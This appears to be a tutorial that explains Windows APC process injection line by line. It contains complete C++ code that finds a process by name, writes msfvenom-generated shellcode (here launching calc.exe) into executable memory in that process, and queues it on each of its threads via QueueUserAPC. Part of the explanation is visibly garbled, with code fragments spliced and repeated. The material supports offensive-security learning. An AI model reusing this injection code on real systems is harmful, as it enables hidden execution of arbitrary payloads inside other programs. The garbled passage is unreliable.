0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0,
0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff,
0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00,
0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0,
0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80,
0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
0x63, 0x2e, 0x65, 0x78, 0x65, 0x00};
unsigned int my_payload_len = sizeof(my_payload);
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
DWORD getTids(DWORD pid, std::vector<DWORD>& tids) {
HANDLE hSnapshot;
THREADENTRY32 te;
te.dwSize = sizeof(THREADENTRY32);
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
if (Thread32First(hSnapshot, &te)) {
do {
if (pid == te.th32OwnerProcessID) {
tids.push_back(te.th32ThreadID);
}
} while (Thread32Next(hSnapshot, &te));
}
CloseHandle(hSnapshot);
return !tids.empty();
}
int main(int argc, char* argv[]) {
DWORD pid = 0; // process ID
HANDLE ph; // process handle
HANDLE ht; // thread handle
LPVOID rb; // remote buffer
std::vector<DWORD> tids; // thread IDs
pid = findMyProc(argv[1]);
if (pid == 0) {
printf("PID not found :( exiting...\n");
return -1;
} else {
printf("PID = %d\n", pid);
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
if (ph == NULL) {
printf("OpenProcess failed! exiting...\n");
return -2;
}
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// write payload to memory buffer
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
if (getTids(pid, tids)) {
for (DWORD tid : tids) {
HANDLE ht = OpenThread(THREAD_SET_CONTEXT, FALSE, tid);
if (ht) {
QueueUserAPC((PAPCFUNC)rb, ht, 0);
printf("payload injected via QueueUserAPC\n");
CloseHandle(ht);
}
}
}
CloseHandle(ph);
}
return 0;
}Explanation
#include <stdio.h>- Purpose: Includes the Standard Input/Output header.
- Allows us to use functions like
printf(),scanf(), etc.
#include <stdlib.h>- Purpose: Includes the Standard Library header.
- Lets us use functions like
malloc(),free(),exit(),system(), etc.
#include <string.h>- Purpose: Includes functions for handling C-style strings.
- We can use
strcpy(),strcmp(),strlen(), etc.
#include <windows.h>- Purpose: Gives you access to the Windows API.
- Includes functions and definitions to interact with Windows OS (like creating processes, threads, memory handling, etc).
#include <tlhelp32.h>- Purpose: Includes definitions for Tool Help APIs.
- We can use it to take snapshots of running processes, threads, and modules.
- Useful for process injection, enumeration, etc.
#include <vector>- Purpose: Gives access to C++ STL vectors.
- A
vectoris like a dynamic array that grows as you add elements.
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2,
0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7,
0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c,
0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52,
0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49,
0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34,
0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0,
0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1,
0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49,
0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41,
0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0,
0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff,
0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00,
0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0,
0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80,
0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};- Shellcode that runs
calc.exein CMD. - Generated with command :
msfvenom -p windows/x64/exec CMD=calc.exe -f c

unsigned int my_payload_len = sizeof(my_payload);It calculates the total size (in bytes) of your my_payload array and stores that number into my_payload_len.
- This line gets the size of the
my_payloadarray. - It saves that size in
my_payload_len. - Later, the program uses
my_payload_lenwhen allocating memory, copying the payload, and setting memory protections.
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_Vz=nt findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
int pid = 0;int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;LUE == hSnapshot) return 0;
// initializing size:int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0; needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}Refer to, Tricks for explanation for this part of code.
DWORD getTids(DWORD pid, std::vector<DWORD>& tids) {
HANDLE hSnapshot;
THREADENTRY32 te;
te.dwSize = sizeof(THREADENTRY32);
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
if (Thread32First(hSnapshot, &te)) {
do {
if (pid == te.th32OwnerProcessID) {
tids.push_back(te.th32ThreadID);
}
} while (Thread32Next(hSnapshot, &te));
}
CloseHandle(hSnapshot);
return !tids.empty();
}DWORD getTids(DWORD pid, std::vector<DWORD>& tids)DWORD pid: This is the Process ID (PID) of the target process you’re interested in.std::vector<DWORD>& tids: This is a reference to a vector, where the function will store all the Thread IDs (TIDs) belonging to the process.- The function returns a non-zero (
true) value if it finds at least one thread for the given PID, or zero (false) if not.
HANDLE hSnapshot;
THREADENTRY32 te;
te.dwSize = sizeof(THREADENTRY32);hSnapshot: This is a handle to a snapshot of all threads in the system.THREADENTRY32 te: This structure will hold information about each thread.te.dwSize = sizeof(THREADENTRY32);is required before callingThread32First()orThread32Next()to tell the system the size of the structure.
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);- This takes a snapshot of all threads currently running in the system.
TH32CS_SNAPTHREADis the flag used to say: “I want a snapshot of threads.”
if (Thread32First(hSnapshot, &te)) {
do {
if (pid == te.th32OwnerProcessID) {
tids.push_back(te.th32ThreadID);
}
} while (Thread32Next(hSnapshot, &te));
}Thread32First()gets info about the first thread.- The loop (
do { ... } while (...)) keeps going through all threads in the system.
Inside the loop: if (pid == te.th32OwnerProcessID)checks if this thread belongs to the process we care about (matches PID).- If yes, it adds the thread ID to the
tidsvector.
CloseHandle(hSnapshot);- Closes the snapshot handle to free system resources.
return !tids.empty();- If
tidsis not empty, that means we found at least one thread so return true (non-zero). - If
tidsis empty, return false (0).
int main(int argc, char* argv[]) {
DWORD pid = 0; // process ID
HANDLE ph; // process handle
HANDLE ht; // thread handle
LPVOID rb; // remote buffer
std::vector<DWORD> tids; // thread IDs
pid = findMyProc(argv[1]);
if (pid == 0) {
printf("PID not found :( exiting...\n");
return -1;
} else {
printf("PID = %d\n", pid);
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
if (ph == NULL) {
printf("OpenProcess failed! exiting...\n");
return -2;
}
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// write payload to memory buffer
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
if (getTids(pid, tids)) {
for (DWORD tid : tids) {
HANDLE ht = OpenThread(THREAD_SET_CONTEXT, FALSE, tid);
if (ht) {
QueueUserAPC((PAPCFUNC)rb, ht, NULL);
printf("payload injected via QueueUserAPC\n");
CloseHandle(ht);
}
}
}
CloseHandle(ph);
}int main(int argc, char* argv[]) {- Entry point of the program. Takes command-line arguments (e.g.,
target.exe).
DWORD pid = 0; // process ID
HANDLE ph; // process handle
HANDLE ht; // thread handle
LPVOID rb; // remote buffer (where shellcode is injected)
std::vector<DWORD> tids; // will store all thread IDs of the target process- These are variables to store:
- The process ID (
pid) - Handles to the process and threads
- A pointer to memory in the remote process
- A list of thread IDs (
tids)
- The process ID (
pid = findMyProc(argv[1]);- Calls a function
findMyProc()which takes the process name (likenotepad.exe) and returns its Process ID (PID).
if (pid == 0) {
printf("PID not found :( exiting...\n");
return -1;
}- If no PID is found, print an error and exit with code -1.
else {
printf("PID = %d\n", pid);- Print the found PID.
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
if (ph == NULL) {
printf("OpenProcess failed! exiting...\n");
return -2;
}- Open the target process with all permissions.
- If that fails (e.g., access denied), print error and exit.
rb = VirtualAllocEx(ph, NULL,
my_payload_len,
MEM_RESERVE | MEM_COMMIT,
PAGE_EXECUTE_READWRITE);- Allocates a memory buffer inside the target process, with read/write/execute permissions.
my_payload_lenis the size of the shellcode.rbholds the address of the allocated memory.
WriteProcessMemory(ph, rb,
my_payload,
my_payload_len, NULL);- Writes the malicious payload (probably
calc.exeshellcode) into the allocated memory of the remote process.
if (getTids(pid, tids)) {
for (DWORD tid : tids) {
HANDLE ht = OpenThread(THREAD_SET_CONTEXT, FALSE, tid);
if (ht) {
QueueUserAPC((PAPCFUNC)rb, ht, 0);
printf("payload injected via QueueUserAPC\n");
CloseHandle(ht);
}
}
}- Calls a function
getTids()to get all thread IDs from that process. - Loops through each thread ID:
- Opens the thread with permission to set context.
- Injects the payload using
QueueUserAPC().- This schedules the shellcode to be executed when the thread enters an alertable state (e.g., waits on
SleepEx()orWaitForSingleObjectEx()).
- This schedules the shellcode to be executed when the thread enters an alertable state (e.g., waits on
- Closes the thread handle afterward.
CloseHandle(ph);
}
return 0;- Closes the handle to the process and exits normally.
Compile

Run
